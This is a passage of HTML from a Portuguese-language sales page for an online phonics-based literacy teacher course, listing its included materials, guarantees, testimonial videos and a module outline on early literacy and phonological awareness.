			<i aria-hidden="true" class="fas fa-arrow-down"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-62c2b08 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="62c2b08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Você vai ter acesso a:</h2>		</div>
				</div>
		<div class="elementor-element elementor-element-4aaf3d6 e-con-full e-flex e-con e-child" data-id="4aaf3d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-53f6549 e-con-full e-flex e-con e-child" data-id="53f6549" data-element_type="container">
				<div class="elementor-element elementor-element-668cf81 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="668cf81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">para dominar a alfabetização e ensinar qualquer criança, mesmo que tenha dificuldade de aprendizagem ou transtorno de neurodesenvolvimento.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ddbb19 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="4ddbb19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Formação em Alfabetização pelo Método Fônico:</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-27226f9 e-con-full e-flex e-con e-child" data-id="27226f9" data-element_type="container">
				<div class="elementor-element elementor-element-bf88744 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="bf88744" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="450" height="300" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/03/Copia-de-Mockup-Escola-Perpetuo-min.png" class="attachment-large size-large wp-image-5466" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/03/Copia-de-Mockup-Escola-Perpetuo-min.png 450w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/03/Copia-de-Mockup-Escola-Perpetuo-min-300x200.png 300w" sizes="(max-width: 450px) 100vw, 450px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8c63580 e-con-full e-flex e-con e-child" data-id="8c63580" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bba3599 e-con-full e-flex e-con e-child" data-id="bba3599" data-element_type="container">
				<div class="elementor-element elementor-element-2aeadde elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2aeadde" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">um plano para avançar crianças na alfabetização em 60 dias.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e041d4d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e041d4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Imersão de Ativação ESSI:</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5333e54 e-con-full e-flex e-con e-child" data-id="5333e54" data-element_type="container">
				<div class="elementor-element elementor-element-df759ef elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="df759ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1015" height="1024" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI-1015x1024.webp" class="attachment-large size-large wp-image-6764" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI-1015x1024.webp 1015w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI-297x300.webp 297w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI-150x150.webp 150w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI-768x775.webp 768w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI.webp 1180w" sizes="(max-width: 1015px) 100vw, 1015px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cb34806 e-con-full e-flex e-con e-child" data-id="cb34806" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cff4a8a e-con-full e-flex e-con e-child" data-id="cff4a8a" data-element_type="container">
				<div class="elementor-element elementor-element-d028dca elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d028dca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">(para as 100 primeiras alunas)</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-970aacc elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="970aacc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">3 anos de Acesso Premium</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6dc29ee e-con-full e-flex e-con e-child" data-id="6dc29ee" data-element_type="container">
				<div class="elementor-element elementor-element-f414065 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="f414065" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="312" height="312" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO.webp" class="attachment-large size-large wp-image-6324" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO.webp 312w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO-300x300.webp 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO-150x150.webp 150w" sizes="(max-width: 312px) 100vw, 312px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e2dc01 e-con-full e-flex e-con e-child" data-id="2e2dc01" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-701f592 e-con-full e-flex e-con e-child" data-id="701f592" data-element_type="container">
				<div class="elementor-element elementor-element-c4457e2 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="c4457e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">R$ 1000 de desconto;</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-183fb0a e-con-full e-flex e-con e-child" data-id="183fb0a" data-element_type="container">
				<div class="elementor-element elementor-element-5067dd5 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5067dd5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="555" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/100-REAIS-1024x555.webp" class="attachment-large size-large wp-image-6771" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/100-REAIS-1024x555.webp 1024w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/100-REAIS-300x163.webp 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/100-REAIS-768x416.webp 768w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/100-REAIS.webp 1272w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-85f7c38 e-con-full e-flex e-con e-child" data-id="85f7c38" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6065fd2 e-con-full e-flex e-con e-child" data-id="6065fd2" data-element_type="container">
				<div class="elementor-element elementor-element-39b1889 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="39b1889" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">com atividades práticas (mais de 1000 páginas); </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-17f33b7 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="17f33b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Apostila de alfabetização</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-08213d5 e-con-full e-flex e-con e-child" data-id="08213d5" data-element_type="container">
				<div class="elementor-element elementor-element-5522124 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5522124" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="976" height="1024" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2-976x1024.webp" class="attachment-large size-large wp-image-6686" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2-976x1024.webp 976w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2-286x300.webp 286w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2-768x806.webp 768w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2-1464x1536.webp 1464w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2.webp 1906w" sizes="(max-width: 976px) 100vw, 976px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ce9c9be e-con-full e-flex e-con e-child" data-id="ce9c9be" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-2429e24 e-con-full e-flex e-con e-child" data-id="2429e24" data-element_type="container">
				<div class="elementor-element elementor-element-661a3ea elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="661a3ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">teóricas e práticas;</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-19226a6 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="19226a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Aulas online</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-030d9ce e-con-full e-flex e-con e-child" data-id="030d9ce" data-element_type="container">
				<div class="elementor-element elementor-element-a19ddc9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a19ddc9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="972" height="1024" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/02/aovivo2-972x1024.webp" class="attachment-large size-large wp-image-4765" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/02/aovivo2-972x1024.webp 972w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/02/aovivo2-285x300.webp 285w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/02/aovivo2-768x809.webp 768w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/02/aovivo2-1458x1536.webp 1458w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/02/aovivo2-1943x2048.webp 1943w" sizes="(max-width: 972px) 100vw, 972px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-daab330 e-con-full e-flex e-con e-child" data-id="daab330" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7a3b58b e-con-full e-flex e-con e-child" data-id="7a3b58b" data-element_type="container">
				<div class="elementor-element elementor-element-afd06ff elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="afd06ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Certificado de 120 horas;</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb90983 e-con-full e-flex e-con e-child" data-id="bb90983" data-element_type="container">
				<div class="elementor-element elementor-element-c40d24e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c40d24e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="728" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente-1024x728.webp" class="attachment-large size-large wp-image-6539" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente-1024x728.webp 1024w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente-300x213.webp 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente-768x546.webp 768w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente-1536x1092.webp 1536w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente.webp 1559w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f854dc8 e-con-full e-flex e-con e-child" data-id="f854dc8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-d2ee2bb e-con-full e-flex e-con e-child" data-id="d2ee2bb" data-element_type="container">
				<div class="elementor-element elementor-element-2c95ca5 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2c95ca5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Suporte para tirar dúvidas;</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-72ed137 e-con-full e-flex e-con e-child" data-id="72ed137" data-element_type="container">
				<div class="elementor-element elementor-element-5dc65fb elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5dc65fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="396" height="396" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/whatsapp.webp" class="attachment-large size-large wp-image-3495" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/whatsapp.webp 396w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/whatsapp-300x300.webp 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/whatsapp-150x150.webp 150w" sizes="(max-width: 396px) 100vw, 396px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4d97ac9 e-con-full e-flex e-con e-child" data-id="4d97ac9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b4db400 e-con-full e-flex e-con e-child" data-id="b4db400" data-element_type="container">
				<div class="elementor-element elementor-element-c0d9883 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="c0d9883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Garantia incondicional de 30 dias;</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-08066ee e-con-full e-flex e-con e-child" data-id="08066ee" data-element_type="container">
				<div class="elementor-element elementor-element-2b5726c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2b5726c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="312" height="312" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia30.png" class="attachment-large size-large wp-image-4404" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia30.png 312w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia30-300x300.png 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia30-150x150.png 150w" sizes="(max-width: 312px) 100vw, 312px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b0f69e6 e-con-full e-flex e-con e-child" data-id="b0f69e6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-1f5c27e e-con-full e-flex e-con e-child" data-id="1f5c27e" data-element_type="container">
				<div class="elementor-element elementor-element-7be9fc6 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7be9fc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Garantia condicional de 3 meses;</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-574f665 e-con-full e-flex e-con e-child" data-id="574f665" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a63 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="49b2a63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="312" height="312" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia3MESES.png" class="attachment-large size-large wp-image-4575" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia3MESES.png 312w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia3MESES-300x300.png 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia3MESES-150x150.png 150w" sizes="(max-width: 312px) 100vw, 312px" />													</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-32100e2 e-flex e-con-boxed e-con e-parent" data-id="32100e2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-29dca1b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="29dca1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Veja o depoimento de Alfabetizadoras ESSI: </h2>		</div>
				</div>
		<div class="elementor-element elementor-element-46c7137 e-con-full e-flex e-con e-child" data-id="46c7137" data-element_type="container">
				<div class="elementor-element elementor-element-b578ce2 elementor-widget elementor-widget-video" data-id="b578ce2" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=K-IY-jitHDk&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b6d0c6 elementor-widget elementor-widget-video" data-id="2b6d0c6" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/NwC_ysghny8&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a2d44b7 e-con-full e-flex e-con e-child" data-id="a2d44b7" data-element_type="container">
				<div class="elementor-element elementor-element-5ce6d0d elementor-widget elementor-widget-video" data-id="5ce6d0d" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=XnYAvSitQmY&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7287c8a elementor-widget elementor-widget-video" data-id="7287c8a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=12_SIktWJXk&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c2a6f8e elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="c2a6f8e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#valoor">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">QUERO ME TORNAR UMA ALFABETIZADORA ESSI</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b66af5a e-flex e-con-boxed e-con e-parent" data-id="b66af5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-543ecc7 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="543ecc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Como está estruturada a Formação</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ffe3223 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="ffe3223" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="611" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/mockup-junto-1024x611.webp" class="attachment-large size-large wp-image-6820" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/mockup-junto-1024x611.webp 1024w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/mockup-junto-300x179.webp 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/mockup-junto-768x458.webp 768w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/mockup-junto-1536x916.webp 1536w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/mockup-junto.webp 1613w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-44265fd elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="44265fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">A Formação em Alfabetização vai além de um curso simples de alfabetização. 
<br><br>
É uma verdadeira formação para você, efetivamente, dominar o método fônico e alfabetizar qualquer criança, independente das circunstâncias, e transformar a vida dos seus alunos através de um ensino de qualidade. 
<br><br>
Com isso, você vai ganhar notoriedade profissional e reconhecimento dos seus superiores e pais de alunos, pela excelência na docência. 
<br><br>
Mesmo sendo uma Formação robusta que vai transformar a sua carreira, o curso foi feito para professoras que não tem tempo, por isso é 100% online com aulas gravadas em uma linguagem simples e acessível, para você assistir de qualquer dispositivo. 
<br><br>
Assim, você consegue estudar e dominar a alfabetização fazendo seu próprio horário, sem comprometer a sua rotina.
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4a8e0b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e4a8e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Veja os módulos e o que você vai aprender:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b9aa103 elementor-widget__width-initial accords elementor-widget elementor-widget-toggle" data-id="b9aa103" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1941" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1941" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Boas-vindas</a>
					</div>

					<div id="elementor-tab-content-1941" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1941"><p><span style="font-weight: 400;">Aula 1 &#8211; Apresentação da estrutura do curso<br /></span><span style="font-weight: 400;">Aula 2 – Uma mensagem sobre paciência e constância</span></p><div id="accel-snackbar" style="right: 50px; top: 50px;"> </div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1942" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1942" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Introdução</a>
					</div>

					<div id="elementor-tab-content-1942" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1942"><p><span style="font-weight: 400;">Aula 3 – Os pilares da boa alfabetização: Como formar bons leitores?<br /></span><span style="font-weight: 400;">Aula 4 – Palavras-chave do curso (entre letras, fonemas e grafemas)</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1943" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1943" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Módulo I – Pré-alfabetização:  Do nascimento aos 4 anos</a>
					</div>

					<div id="elementor-tab-content-1943" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1943"><p>Aula 5 – do nascimento aos 4 anos<br /> Aula 6 – Desenvolvimento das habilidades motoras<br /> Aula 7 – Desenvolvimentos das habilidades motoras e sensoriais para escrita e leitura: tato e visão<br /> Aula 8 – Desenvolvimento das habilidades sensoriais: audição e memória<br /> Aula 9 – Desenvolvimento das habilidades sensoriais: audição e memória – leitura em voz alta</p><div id="accel-snackbar" style="right: 50px; top: 50px;"> </div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1944" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1944" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Módulo II – Pré-alfabetização: consciência fonológica</a>
					</div>

					<div id="elementor-tab-content-1944" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1944"><p>Aula 10 – Consciência fonológica<br />Aula EXTRA &#8211; Cronograma 60d: O programa de atividades para desenvolver as habilidades da pré-alfabetização.<br /> Aula 11 – Consciência de rimas e aliterações<br /> Aula 12 – Consciência de frases e palavras<br />Aula 13 – Consciência de sílabas<br />Aula 14a – Consciência fonêmica: sons das letras<br />Aula 14b – Consciência fonêmica – todos os sons<br />Aula 14c – Consciência fonêmica: dramatizações dos sons das letras<br />Aula 14d – Bocas de Letrinhas<br />Aula 14e – Parede dos sons das letras<br />Aula 15a – Consciência fonêmica – habilidades da consciência fonêmica<br />Aula 15b – Consciência fonêmica: análise e síntese de fonemas<br />Aula 16 – Avaliando a consciência fonológica</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1945" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1945" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Módulo III – A ponte que liga a pré-alfabetização à alfabetização</a>
					</div>

					<div id="elementor-tab-content-1945" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1945"><p><span style="font-weight: 400;">Aula 17 – O conhecimento do princípio alfabético<br />Aula 18 – Desenvolvendo o princípio alfabético</span></p><div id="accel-snackbar" style="right: 50px; top: 50px;"> </div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1946" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1946" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Módulo IV - Alfabetização</a>
					</div>

